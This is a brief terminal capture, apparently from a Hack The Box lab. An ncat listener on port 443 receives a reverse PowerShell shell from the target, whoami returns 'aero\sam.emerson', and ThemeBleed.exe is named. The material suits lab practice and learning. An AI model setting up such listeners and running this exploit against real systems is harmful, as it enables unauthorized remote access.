 C:\Users\dcaputo\Desktop\htb\areo-medium
λ ncat.exe -nlvp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.11.237.
Ncat: Connection from 10.10.11.237:54800.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
aero\sam.emerson
PS C:\Windows\system32>
λ ncat.exe λ ThemeBleed.exe